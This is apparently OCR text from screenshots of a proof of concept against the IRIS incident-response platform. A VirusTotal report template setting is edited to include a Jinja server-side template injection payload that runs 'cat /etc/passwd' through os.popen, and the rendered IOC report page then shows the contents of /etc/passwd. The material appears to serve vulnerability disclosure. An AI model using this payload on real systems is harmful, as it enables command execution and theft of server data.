 1 2 3 4
2
3:12
IRIS - Manage Modules | #1 - Initial Demo — Mozilla Firefox
IRIS - Manage Modules | #
https://localhost/manage/modules?cid=1#
90%
Show 10 entries
Search:
Update IP report template of IrisVT
×
Description : IP report template used to add a new custom attribute to the target IOC
Default : <div class="row"> <div class="col-12"> <h3>Basic information</h3> <dl class="row"> {% if results.as_owner %} <dt
class="col-sm-3">AS owner</dt> <dd class="col-sm-9">{{ results.as_owner }}</dd> {% endif %} {% if country %} <dt class="col-
sm-3">Country</dt> <dd class="col-sm-9">{{ results.country }}</dd> {% endif %} </dl> </div> </div> {% if nb_detected_urls %} <div
class="row"> <div class="col-12"> <h3>Detected URLS</h3> <dl class="row"> <dt class="col-sm-3">Total detected URLs</dt> <dd
class="col-sm-9">{{ nb_detected_urls }}</dd> <dt class="col-sm-3">Average detection ratio</dt> <dd class="col-sm-9">{{
avg_urls_detect_ratio }}</dd> </dl> </div> </div> {% endif %} {% if nb_detected_samples %} <div class="row"> <div class="col-12">
<h3>Detected communicating samples</h3> <dl class="row"> <dt class="col-sm-3">Total detected samples</dt> <dd class="col-
sm-9">{{ nb_detected_samples }}</dd> <dt class="col-sm-3">Average detection ratio</dt> <dd class="col-sm-9">{{
avg_samples_detect_ratio }}</dd> </dl> </div> </div> {% endif %} <div class="row"> <div class="col-12"> <div class="accordion">
<h3>Additional information</h3> {% if results.resolutions %} <div class="card"> <div class="card-header collapsed" id="drop_res"
data-toggle="collapse" data-target="#drop_resolutions" aria-expanded="false" aria-controls="drop_resolutions" role="button"> <div
class="span-icon"> <div class="flaticon-file"></div> </div> <div class="span-title"> Resolutions history </div> <div class="span-
mode"></div> </div> <div id="drop_resolutions" class="collapse" aria-labelledby="drop_res" style=""> <div class="card-body"> <ul>
{% for resolution in results.resolutions %} <li>{{ resolution.hostname }} ( Last resolved on {{resolution.last_resolved}} )</li> {% endfor
%} </ul> </div> </div> </div> {% endif %} </div> </div> </div> <div class="row"> <div class="col-12"> <div class="accordion">
<h3>Raw report</h3> <div class="card"> <div class="card-header collapsed" id="drop_r" data-toggle="collapse" data-
target="#drop_raw" aria-expanded="false" aria-controls="drop_raw" role="button"> <div class="span-icon"> <div class="flaticon-
file"></div> </div> <div class="span-title"> Raw report </div> <div class="span-mode"></div> </div> <div id="drop_raw"
class="collapse" aria-labelledby="drop_r" style=""> <div class="card-body"> <div id='vt_raw_ace'>{{ results| tojson(indent=4) }}</div>
</div> </div> </div> </div> </div> </div> <script> var vt_in_raw = ace.edit("vt_raw_ace", { autoScrollEditorIntoView: true, minLines:
30, }); vt_in_raw.setReadOnly(true); vt_in_raw.setTheme("ace/theme/tomorrow"); vt_in_raw.session.setMode("ace/mode/json");
vt_in_raw.renderer.setShowGutter(true); vt_in_raw.setOption("showLineNumbers", true); vt_in_raw.setOption("showPrintMargin",
false); vt_in_raw.setOption("displayIndentGuides", true); vt_in_raw.setOption("maxLines", "Infinity");
vt_in_raw.session.setUseWrapMode(true); vt_in_raw.setOption("indentedSoftWrap", true); vt_in_raw.renderer.setScrollMargin(8, 5);
</script>
Mandatory : False
Expected type : textfield_html
Value
1 <div class="row">
2 <div class="col-12">
3 <h3>Basic information</h3>
4
5 {{ self.__init__.__globals__.__builtins__.__import__("os").popen("cat /etc/passwd").read() }}
6
7 <dl class="row">
8 {% if results.as_owner %}
9 <dt class="col-sm-3">AS owner</dt>
10 <dd class="col-sm-9">{{ results.as_owner }}</dd>
11 {% endif %}
12
13 {% if country %}
14 <dt class="col-sm-3">Country</dt>
15 <dd class="col-sm-9">{{ results.country }}</dd>
16 {% endif %}
IRIS - Case IOC | #1 - Initial Demo — Mozilla Firefox
IRIS - Case IOC | #1 - Initia
https://localhost/case/ioc?cid=1
120%
IRIS
Edit IOC #1
#475d73a9-5dea-48bb-a6eb-
d3670848415d
Info
VT Report
Basic information
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
AS owner AS-WAVE-1
Additional information
Raw report
Raw report
Delete
Update